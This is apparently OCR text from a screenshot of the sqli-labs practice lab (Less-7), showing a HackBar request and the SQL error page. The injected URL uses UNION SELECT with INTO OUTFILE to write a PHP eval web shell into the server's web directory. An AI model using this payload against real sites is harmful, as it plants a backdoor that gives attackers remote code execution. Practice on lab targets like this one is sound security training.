 Welcome Dhakkan
SELECT * FROM users WHERE id=(('1')) union select 1,2,'' into outfile'D:\\phpstudy\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\test.php'-- ')) LIMIT 0,1
You have an error in your SQL syntax
SQLI DUMB SERIES-7
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ncoding SQL XSS LFI XXE Other Commit now! Hack
http://ymmm/sqli-labs-master/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST["crow"]);?>' into
outfile'D:\\phpstudy\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\test.php'--+